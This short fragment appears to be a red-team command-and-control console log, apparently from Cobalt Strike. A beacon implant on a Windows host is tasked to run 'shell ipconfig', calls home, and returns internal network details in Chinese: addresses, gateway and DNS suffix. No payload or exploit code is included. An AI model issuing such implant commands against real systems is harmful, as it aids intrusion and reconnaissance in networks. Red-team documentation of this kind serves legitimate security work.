 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . : intra.legendsec.com
本地链接 IPv6 地址. . . . . . . . : fe80::f0ed:4ce3:d47:49bb%9
IPv4 地址 . . . . . . . . . . . . : 10.92.66.168
子网掩码 . . . . . . . . . . . . : 255.255.252.0
默认网关. . . . . . . . . . . . . : 10.92.64.1
以太网适配器 以太网 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
红队攻防